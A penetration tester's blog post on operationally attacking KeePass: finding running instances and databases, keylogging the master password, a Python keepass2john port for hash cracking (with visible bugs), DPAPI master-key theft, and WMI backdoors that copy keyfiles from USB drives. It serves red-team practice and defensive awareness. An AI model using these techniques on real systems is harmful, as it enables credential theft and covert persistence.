[Edit 7/1/16] I wanted to make a few clarifying notes as there have been some questions surrounding this writeup:
- You only need administrative rights to execute any WMI subscriptions and/or gather files from user folders NOT normally accessible from the current user context (not everything described here needs admin rights).
- KeePass is not “bad” or “vulnerable” – it’s a much better solution than what we see deployed in most environments. However admins/companies sometimes tend to see solutions like this as some silver bullet, so one point of this post is to show that practical attack vectors against it are not unrealistic. This writeup does not cover any ‘vulnerability’ in KeePass or a KeePass database/deployment, but rather covers a few notes on how to attack it operationally while on engagements.
- The whole attitude of “if an attacker has code execution on your system, you’re screwed, so this isn’t interesting” perplexes me a bit, since if that’s the case we should all just use passwords.xls on our desktops right? It seems that KeePass/other password managers were built as an additional layer of protection against the post-exploitation of user systems. I don’t quite get some people’s tendency to rag on post-ex techniques, but whatever ¯\_(ツ)_/¯
- The “secure desktop” setting described is disabled by default and is not common in most enterprises (though it should be). In theory this should help mitigate keylogging a user’s master password but it doesn’t prevent an attacker from pilfering KeePass files. This is a great protection, but I would caution anyone who believes that this is also a silver bullet. I don’t know the exact mechanics of how their secure desktop implementation works, but I assume there is a way around it if you’re operating as NT AUTHORITY\SYSTEM.
[/Edit]
[Final Edit 7/11/16]
@tifkin_ and I worked on a follow-up blog post and code release here: “KeeThief – A Case Study in Attacking KeePass Part 2“.
[/Edit]
We see a lot of KeePass usage while on engagements. In the corporate environments we operate in, it appears to be the most common password manager used by system administrators. We love to grab admins’ KeePass databases and run wild, but this is easier said than done in some situations, especially when key files (or Windows user accounts) are used in conjunction with passwords. This post will walk through a hypothetical case study in attacking a KeePass instance that reflects implementations we’ve encountered in the wild.
First Steps
First things first: you need a way to determine if KeePass is running, and ideally what the version is. The easiest way to gather this information is a simple process listing, through something like Cobalt Strike or PowerShell:
![]()
![]()
Now it helps to know where the Keepass binary is actually located. By default the binary is located in C:\Program Files (x86)\KeePass Password Safe\ for KeePass 1.X and C:\Program Files (x86)\KeePass Password Safe 2\ for version 2.X, but there’s also a portable version that can be launched without an install. Luckily we can use WMI here, querying for win32_processes and extracting out the ExecutablePath:
Get-WmiObject win32_process | Where-Object {$_.Name -like '*kee*'} | Select-Object -Expand ExecutablePath
![]()
If KeePass isn’t running, we can use PowerShell’s Get-ChildItem cmdlet to search for the binary as well as any .kdb[x] databases:
Get-ChildItem -Path C:\Users\ -Include @("*kee*.exe", "*.kdb*") -Recurse -ErrorAction SilentlyContinue | Select-Object -Expand FullName | fl
![]()
Attacking the KeePass Database
We’ll sometimes grab the KeePass binary itself (to verify its version) as well as any .kdb (version 1.X) or .kdbx (version 2.X) databases. If the version is 2.28, 2.29, or 2.30 and the database is unlocked, you can use denandz‘ KeeFarce project to extract passwords from memory; however, this attack involves dropping multiple files to disk (some of which are now flagged by antivirus). You could also try rolling your own version to get by the AV present on the system or disabling AV entirely (which we don’t really recommend). I’m not aware of a memory-only option at this point.

We generally take a simpler approach- start a keylogger, kill the KeePass process, and wait for the user to input their unlock password. We may also just leave the keylogger going and wait for the user to unlock KeePass at the beginning of the day. While it’s possible for a user to set the ‘Enter master key on secure desktop’ setting which claims to prevent keylogging, according to KeePass this option “is turned off by default for compatibility reasons“. KeePass 2.X can also be configured to use the Windows user account for authentication in combination with a password and/or keyfile (more on this in the DPAPI section).
If you need to crack the password for a KeePass database, HashCat 3.0.0 (released 6/29/16) now includes support for KeePass 1.X and 2.X databases (-m 13400). As @Fist0urs details, you can extract a HashCat-compatible hash from a KeePass database using the keepass2john tool from the John The Ripper suite, which was written by Dhiru Kholia and released under the GPL. Here’s what the output looks like for a default KeePass 2.X database with the password of ‘password’:

This worked great, but I generally prefer a more portable solution in Python for these types of hash extractors. I coded up a quick-and-dirty Python port of Dhiru’s code on a Gist here (it still needs more testing and keyfile integration):
#!/usr/bin/python


# Python port of keepass2john from the John the Ripper suite (http://www.openwall.com/john/)
# ./keepass2john.c was written by Dhiru Kholia <dhiru.kholia at gmail.com> in March of 2012
# ./keepass2john.c was released under the GNU General Public License
#   source keepass2john.c source code from: http://fossies.org/linux/john/src/keepass2john.c
#
# Python port by @harmj0y, GNU General Public License
#
# TODO: handle keyfiles, test file inlining for 1.X databases, database version sanity check for 1.X
#

import sys
import os
import struct
from binascii import hexlify


def process_1x_database(data, databaseName, maxInlineSize=1024):
    index = 8
    algorithm = -1

    encFlag = struct.unpack("<L", data[index:index+4])[0]
    index += 4
    if (encFlag & 2 == 2):
        # AES
        algorithm = 0
    elif (enc_flag & 8):
        # Twofish
        algorithm = 1
    else:
        print "Unsupported file encryption!"
        return

    # TODO: keyfile processing

    # TODO: database version checking
    version = hexlify(data[index:index+4])
    index += 4

    finalRandomseed = hexlify(data[index:index+16])
    index += 16

    encIV = hexlify(data[index:index+16])
    index += 16

    numGroups = struct.unpack("<L", data[index:index+4])[0]
    index += 4
    numEntries = struct.unpack("<L", data[index:index+4])[0]
    index += 4

    contentsHash = hexlify(data[index:index+32])
    index += 32

    transfRandomseed = hexlify(data[index:index+32])
    index += 32

    keyTransfRounds = struct.unpack("<L", data[index:index+4])[0]

    filesize = len(data)
    datasize = filesize - 124

    if((filesize + datasize) < maxInlineSize):
        dataBuffer = hexlify(data[124:])
        end = "*1*%ld*%s" %(datasize, hexlify(dataBuffer))
    else:
        end = "0*%s" %(databaseName)

    return "%s:$keepass$*1*%s*%s*%s*%s*%s*%s*%s" %(databaseName, keyTransfRounds, algorithm, finalRandomseed, transfRandomseed, encIV, contentsHash, end)


def process_2x_database(data, databaseName):

    index = 12
    endReached = False
    masterSeed = ''
    transformSeed = ''
    transformRounds = 0
    initializationVectors = ''
    expectedStartBytes = ''

    while endReached == False:

        btFieldID = struct.unpack("B", data[index])[0]
        index += 1
        uSize = struct.unpack("H", data[index:index+2])[0]
        index += 2
        # print "btFieldID : %s , uSize : %s" %(btFieldID, uSize)

        if btFieldID == 0:
            endReached = True

        if btFieldID == 4:
            masterSeed = hexlify(data[index:index+uSize])

        if btFieldID == 5:
            transformSeed = hexlify(data[index:index+uSize])

        if btFieldID == 6:
            transformRounds = struct.unpack("H", data[index:index+2])[0]

        if btFieldID == 7:
            initializationVectors = hexlify(data[index:index+uSize])

        if btFieldID == 9:
            expectedStartBytes = hexlify(data[index:index+uSize])

        index += uSize

    dataStartOffset = index
    firstEncryptedBytes = hexlify(data[index:index+32])

    return "%s:$keepass$*2*%s*%s*%s*%s*%s*%s*%s" %(databaseName, transformRounds, dataStartOffset, masterSeed, transformSeed, initializationVectors, expectedStartBytes, firstEncryptedBytes)


def process_database(filename):

    f = open(filename, 'rb')
    data = f.read()
    f.close()

    base = os.path.basename(filename)
    databaseName = os.path.splitext(base)[0]

    fileSignature = hexlify(data[0:8])

    if(fileSignature == '03d9a29a67fb4bb5'):
        # "2.X"
        print process_2x_database(data, databaseName)

    elif(fileSignature == '03d9a29a66fb4bb5'):
        # "2.X pre release"
        print process_2x_database(data, databaseName)

    elif(fileSignature == '03d9a29a65fb4bb5'):
        # "1.X"
        print process_1x_database(data, databaseName)
    else:
        print "ERROR: KeePass signaure unrecognized"


if __name__ == "__main__":
    if len(sys.argv) < 2:
        sys.stderr.write("Usage: %s <kdb[x] file[s]>\n" % sys.argv[0])
        sys.exit(-1)

    for i in range(1, len(sys.argv)):
        process_database(sys.argv[i])
Here’s the output for the same default database:

KeePass.config.xml
More savvy admins will use a keyfile as well as a password to unlock their KeePass databases. Some will name this file conspicuously and store in My Documents/Desktop, but other times it’s not as obvious.
Luckily for us, KeePass nicely outlines all the possible configuration file locations for 1.X and 2.x here. Let’s take a look at what a sample 2.X KeePass.config.xml configuration looks like (located at C:\Users\user\AppData\Roaming\KeePass\KeePass.config.xml or in the same folder as a portable KeePass binary):

The XML config nicely tells us exactly where the keyfile is located. If the admin is using their “Windows User Account” to derive the master password (<UserAccount>true</UserAccount> under <KeySources>) see the DPAPI section below. If they are even more savvy and store the key file on a USB drive not persistently mounted to the system, check out the Nabbing Keyfiles with WMI section.
[Edit 7/4/16] I released a short PowerShell script that will find and parse any KeePass.config.xml (2.X) and KeePass.ini (1.X) files here. [/Edit]
DPAPI
Setting ‘UserAccount’ set to true in a KeePass.config.xml means that the master password for the database includes the ‘Windows User Account’ option. KeePass will mix an element of the user’s current Windows user account in with any specific password and/or keyfile to create a composite master key. If this option is set and all you grab is a keylogged password and/or keyfile, it might seem that you’re still out of luck. Or are you?
In order to use a ‘Windows User Account’ for a composite key in a reasonably secure manner, KeePass takes advantage of the Windows Data Protection Application Programming Interface (DPAPI). This interface provides a number of simple cryptographic calls (CryptProtectData()/CryptUnProtectData()) that allow for easy encryption/decryption of sensitive DPAPI data “blobs”. User information (including their password) is used to encrypt a user ‘master key’ (located at %APPDATA%\Microsoft\Protect\<SID>\) that’s then used with optional entropy to encrypt/decrypt application-specific blobs. The code and entropy used by KeePass for these calls is outlined in the KeePass source and the KeePass specific DPAPI blob is kept at %APPDATA%\KeePass\ProtectedUserKey.bin.
Fortunately, recovering a KeePass composite master key with a Windows account mixin is a problem several people have encountered before. The KeePass wiki even has a nice writeup on the recovery process:
- Copy the target user account DPAPI master key folder from C:\Users\<USER>\AppData\Roaming\Microsoft\Protect\<SID>\ . The folder name will be a SID (S-1-…) pattern and contain a hidden Preferred file and master key file with a GUID naming scheme.
- Copy C:\Users\<USER>\AppData\Roaming\KeePass\ProtectedUserKey.bin . This is the protected KeePass DPAPI blob used to create the composite master key.
- Take note of the username and userdomain of the user who created the KeePass database as well as their plaintext password.
- Move the <SID> folder to %APPDATA%\Microsoft\Protect\ on an attacker controlled Windows machine (this can be non-domain joined).
- Set a series of registry keys under HKCU:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\DPAPI\MigratedUsers , including the old user’s SID, username, and domain. The KeePass wiki has a registry template for this here.
- Run C:\Windows\system32\dpapimig.exe, the “Protected Content Migration” utility, entering the old user’s password when prompted.
- Open KeePass 2.X, select the stolen database.kdbx, enter the password/keyfile, and check “Windows User Account” to open the database.
The Restore-UserDPAPI.ps1 PowerShell Gist will automate this process, given the copied SID folder with the user’s master key, original username/userdomain, and KeePass ProtectedUserKey.bin :


If you’re interested, more information on DPAPI is available in @dfirfpi‘s 2014 SANS presentation and post on the subject. Jean-Michel Picod and Elie Bursztein presented research on DPAPI and its implementation in their “Reversing DPAPI and Stealing Windows Secrets Offline” 2010 BlackHat talk. The dpapick project (recently updated) allows for decryption of encrypted DPAPI blobs using recovered master key information. Benjamin Delpy has also done a lot of phenomenal work in this area, but we still need to take the proper deep dive into his code that it deserves. We’re hoping we can use Mimikatz to extract the DPAPI key and other necessary data from a host in one swoop, but we haven’t worked out that process yet.
[Edit 7/1/16] Tal Be’ery also alerted me to @ItaiGrady‘s great talk, “Protecting browsers’ secrets in a domain environment” (slides here and video here). [/Edit]
Nabbing Keyfiles with WMI
Matt Graeber gave a great presentation at BlackHat 2015 titled “Abusing Windows Management Instrumentation (WMI) to Build a Persistent, Asynchronous, and Fileless Backdoor” (slides here and whitepaper here). He released the PoC WMI_Backdoor code on GitHub.
One of the WMI events Matt describes is the extrinsic Win32_VolumeChangeEvent which fires every time a USB drive is inserted and mounted. The ‘InfectDrive’ ActiveScriptEventConsumer in Matt’s PoC code shows how to interact with a mounted drive letter with VBScript. We can take this approach to clone off the admin’s keyfile whenever his/her USB is plugged in.
We have two options, one that persists between reboots and one that runs until the powershell.exe process exits. For the non-reboot persistent option, we can use Register-WmiEvent and Win32_VolumeChangeEvent to trigger a file copy action for the known key path:
Register-WmiEvent -Query 'SELECT * FROM Win32_VolumeChangeEvent WHERE EventType = 2' -SourceIdentifier 'DriveInserted' -Action {$DriveLetter = $EventArgs.NewEvent.DriveName;if (Test-Path "$DriveLetter\key.jpg") {Copy-Item "$DriveLetter\key.jpg" "C:\Temp\" -Force}}
This trigger will clone the target file into C:\Temp\ whenever the drive is inserted. You can also register to monitor for events on remote computers (assuming you have the appropriate permissions) with -ComputerName and an optional -Credential argument.
For reboot persistence we can easily add a new action to the New-WMIBackdoorAction function in Matt’s WMI_Backdoor code:
        'FileClone' {
            $VBScript = @"
                Dim oFSO, oFile, sFilePath

                Set oFSO = CreateObject("Scripting.FileSystemObject")

                sFilePath = TargetEvent.DriveName & "\key.jpg"

                If oFSO.FileExists(sFilePath) Then
                    oFSO.CopyFile sFilePath, "C:\temp\key.jpg", True

                End If
"@

            if ($ActionName) {
                $Name = $ActionName
            } else {
                $Name = 'FileClone'
            }
        }
We can then register the trigger and action for the backdoor with:
Register-WMIBackdoor -Trigger $(New-WMIBackdoorTrigger -DriveInsertion) -Action $(New-WMIBackdoorAction -FileClone)
Cleanup takes a few more commands:
Get-WmiObject -Namespace "root\subscription" -Class "__FilterToConsumerBinding" | Where-Object {$_.Filter -like "*DriveInsertionTrigger*"} | Remove-WmiObject
Get-WmiObject -Namespace "root\subscription" -Class "__EventFilter" | Where-Object {$_.Name -eq "DriveInsertionTrigger"} | Remove-WmiObject
Get-WmiObject -Namespace "root\subscription" -Class 'ActiveScriptEventConsumer' | Where-Object {$_.Name -eq "FileClone"} | Remove-WmiObject
Big thanks to Matt for answering my questions in this area and pointing me in the right direction.
Keyfiles on Network Mounted Drives
Occasionally users will store their keyfiles on network-mounted drives. PowerView’s new Get-RegistryMountedDrive function lets you enumerate network mounted drives for all users on a local or remote machine, making it easier to figure out exactly where a keyfile is located:

Wrapup
Using KeePass (or another password database solution) is significantly better than storing everything in passwords.xls, but once an attacker has administrative rights on a machine it’s nearly impossible to stop them from grabbing the information they want from the target. With a few PowerShell one-liners and some WMI, we can quickly enumerate KeePass configurations and set monitors to grab necessary key files. This is just scratching the surface of what can be done with WMI- it would be easy to add functionality that enumerates/exfiltrates any interesting files present on USB drives as they’re inserted.
Pingback: User Creeping with WMI Events | Implicit Deny
Pingback: RallySecurity – Episode 2 – KeeThievery | Rally Security Podcast
Pingback: A Case Study in Attacking KeePass – Dzmitry Vensko
Thanks for writing this! Just an FYI, it seems your keepass2john python script doesn’t work for databases with high values for hashing rounds. I tried following along with this and the script output 34464 rounds for my test db when it should have been 100000
Pingback: A little KeePass Mea Culpa… – Insinuator.net